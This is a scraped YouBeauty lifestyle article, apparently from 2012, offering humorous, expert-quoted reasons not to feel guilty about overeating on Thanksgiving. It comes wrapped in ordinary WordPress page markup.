<p>If there’s one day of the year that you’re bound to fall off the weight-watching wagon, it’s Thanksgiving. The name says it’s about appreciation, but who are we kidding, it’s about getting as much food in your face as you can before passing out on the couch between your cousin and the dog.The average American will gorge on 3,000 calories and 229 grams of fat on Thursday, according to the American Council on Exercise.  Yeah, that’s a day-and-a-half’s worth of calories in one sitting—and four times your daily fat allowance. Add that to all the snowflake cookies drifting in with the approach of Christmas and you’re looking at an extra pound before the new year. It’s a slippery, delicious slope.<a href="https://www.youbeauty.com/body-fitness/sexy-clothes"><strong>MORE:</strong> Look Hot for the Holidays </a>Health and nutrition experts recommend a number of strategies to help you keep yourself in check on Thanksgiving, like preloading with a handful of nuts before the big meal so you’re not ravenous when you sit down. Keep occupied to avoid mindless grazing and commit to eating only once the dinner bell rings. Use a small plate to force portion control (note: piling pie slices is cheating). Eat slowly, so your body has time to realize when you’re full—and then, you know, close your mouth.These are great suggestions. And I probably won’t heed them. My gut tells me (between furious rumblings) that I am not alone. We’re not bad people, we’re just hungry, dagnabbit.“If you live a healthy lifestyle, there is always room for a ‘splurge’ day,” says Devin Alexander, author of The Biggest Loser Family Cookbook.<a href="https://www.youbeauty.com/mind/columns/cloud-nine" target="_self" rel="noopener noreferrer">Matthew Della Porta</a>, YouBeauty&#8217;s Happiness expert, stresses that if you choose to indulge, do it with your maw and your mind. &#8220;<span class="tme">We need to not only make a decision, but one that we are comfortable with,&#8221; he advises. &#8220;Chances are this means eating whatever you want on Thanksgiving and not giving yourself a hard time about it.&#8221;</span>Whether you go into Thursday planning to eat your face off, or you simply Thanks-<em>give in</em>, you can be a glutton for pie without being a glutton for punishment. Here are three ready-to-serve excuses for enjoying Thanksgiving to your fullest.<strong>1. Rome wasn’t built in a day—and neither were your thighs.</strong>“Nobody becomes overweight or in poor health by splurging for one day,” says celebrity nutritionist <a href="https://jjvirgin.com/">J.J. Virgin</a>, C.N.S. You could spend the whole next day, week, month, kicking yourself. Or you could kick yourself back into gear.“If you do choose to overeat, you just need to let it go and go back to your normal routine and not beat yourself up,” Alexander advises.<!-- pagebreak -->You’re not going to be able to just burn it all off in one guilt-fueled workout marathon—unless you’re prepared to run for four hours, swim for five or walk 30 miles. Forgive yourself for your Turkey Day transgression and make a concerted effort to stop a dangerous cycle before it starts.“You have to think about the long-term consequences of your actions,” Virgin continues. “You’re creating hormonal and metabolic imbalances that will create cravings and further derail your efforts down the line.” You’ll just be bouncing back from the tryptophan and heartburn when the holiday parties start. Will you let yourself go then, too? You got one Diet Be Damned card. Play it wisely.<a href="https://www.youbeauty.com/quizzes/body-image-and-mood" target="_self" rel="noopener noreferrer"><strong>QUIZ:</strong> How Does Your Body Affect Your Mood?</a><strong>2. Resistance is futile.</strong>Moderation is hard and the sheer notion of zero-tolerance dieting in the face of this bountiful feast is a cruel joke. According to research by Roy Baumeister, professor of psychology at Florida State University and co-author of <a href="https://www.amazon.com/gp/product/0143122231?ie=UTF8&amp;camp=1789&amp;creativeASIN=0143122231&amp;linkCode=xm2&amp;tag=youbeacom-20" target="_blank" rel="noopener noreferrer">Willpower: Rediscovering the Greatest Human Strength</a>, willpower is a limited resource that relies on glucose. As you work to resist indulging, blood glucose levels get depleted, impairing your ability to hold out.“Saying <em>no-no-no</em> to yourself all the time is frustrating, difficult and unpleasant—and it burns up your limited stock of willpower, making it harder to resist temptation. In fact, upping your blood sugar aids self-control,” Baumeister explains.What’s more, it takes self-control to quietly listen to your father tell that stupid story <em>again</em> and to gracefully dodge probing questions about your career/love life/conservative investment strategy. And, warns Della Porta, if you&#8217;re conflicted or resentful about your dining plan, it may interfere with having a good time with family and friends. Which leads us to Number Three…<strong>3. You&#8217;ve got better things to worry about.</strong>There’s a reason you don’t see your entire family every week. That many people who know you <em>that</em> well, all in one room? Terrifying. But important. Practicing tradition and rituals passed down through generations has been shown to strengthen relationships, and as the “kin keepers” of the family, women are often responsible for leading the pack. Recreating your great-grandmother’s stuffing or leading the annual round of “What I’m Thankful For” can be a powerful way to reinforce family unity—especially if your family only unites once a year.As YouBeauty Psychology Advisor <a href="https://www.youbeauty.com/mind/columns/a-beautiful-mind">Art Markman, Ph.D.</a> wrote in <a href="https://www.youbeauty.com/mind/columns/a-beautiful-mind/the-power-of-family-traditions">a column</a> last year, “these rituals are the glue that binds you together as a family….The shared experiences help to create closeness among members of the family, even if those events feel stressful at the time.”So focus on what matters instead of what’s on your plate. Then, if you end up putting on a few, you can blame your mother.<a href="https://www.youbeauty.com/mind/coping-with-holiday-loneliness" target="_self" rel="noopener noreferrer"><strong>MORE:</strong> Coping With Holiday Loneliness </a></p>

 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_10_696e30bbdf8a1_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_696e30bbdf8a1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_696e30bbdf8a1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/body-fitness/">body & fitness</a></li><li><a href="https://www.youbeauty.com/topics/body-fitness/">Body & Fitness</a></li><li><a href="https://www.youbeauty.com/topics/happiness/">happiness</a></li><li><a href="https://www.youbeauty.com/topics/healthy-eating/">healthy eating</a></li><li><a href="https://www.youbeauty.com/topics/thanksgiving/">thanksgiving</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Thanksgiving+Dinner%2C+Hold+the+Guilt&url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fthanksgiving-tips%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/fitness/thanksgiving-tips/&amp;media=&description=Thanksgiving+Dinner%2C+Hold+the+Guilt">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/morning-tea/ge-foods/">Food Mutants?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/beauty/salty-foods/">Taking the Salt Out of the &#8220;Salty Six&#8221;</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/"></a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2012-11-17T00:21:54+00:00"><meta itemprop="dateModified" content="2020-06-20T18:59:41-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/fitness/thanksgiving-tips/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Thanksgiving Dinner, Hold the Guilt">    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_696e30bbe13e9_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_696e30bbe13e9" ><script>var block_td_uid_11_696e30bbe13e9 = new tdBlock();
block_td_uid_11_696e30bbe13e9.id = "td_uid_11_696e30bbe13e9";
block_td_uid_11_696e30bbe13e9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_696e30bbe13e9_rand","td_column_number":3,"live_filter_cur_post_id":161,"live_filter_cur_post_author":"1124","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696e30bbe13e9_rand","tdc_css_class_style":"td_uid_11_696e30bbe13e9_rand_style"}';
block_td_uid_11_696e30bbe13e9.td_column_number = "3";
block_td_uid_11_696e30bbe13e9.block_type = "td_block_related_posts";
block_td_uid_11_696e30bbe13e9.post_count = "3";
block_td_uid_11_696e30bbe13e9.found_posts = "1141";
block_td_uid_11_696e30bbe13e9.header_color = "";
block_td_uid_11_696e30bbe13e9.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e30bbe13e9.max_num_pages = "381";
tdBlocksArray.push(block_td_uid_11_696e30bbe13e9);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696e30bbe2e58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696e30bbe13e9" href="#">RELATED ARTICLES</a><a id="td_uid_13_696e30bbe2e5e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696e30bbe13e9" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_696e30bbe13e9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696e30bbe13e9" data-td_block_id="td_uid_11_696e30bbe13e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696e30bbe13e9" data-td_block_id="td_uid_11_696e30bbe13e9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_696e30bbe389a_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_696e30bbe389a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_696e30bbe389a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_696e30bbe3a9c_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_696e30bbe3a9c" ><script>var block_td_uid_15_696e30bbe3a9c = new tdBlock();
block_td_uid_15_696e30bbe3a9c.id = "td_uid_15_696e30bbe3a9c";
block_td_uid_15_696e30bbe3a9c.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_696e30bbe3a9c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_696e30bbe3a9c_rand","tdc_css_class_style":"td_uid_15_696e30bbe3a9c_rand_style"}';
block_td_uid_15_696e30bbe3a9c.td_column_number = "1";
block_td_uid_15_696e30bbe3a9c.block_type = "td_block_18";
block_td_uid_15_696e30bbe3a9c.post_count = "8";
block_td_uid_15_696e30bbe3a9c.found_posts = "10143";
block_td_uid_15_696e30bbe3a9c.header_color = "";
block_td_uid_15_696e30bbe3a9c.ajax_pagination_infinite_stop = "";
block_td_uid_15_696e30bbe3a9c.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_696e30bbe3a9c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_696e30bbe3a9c class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
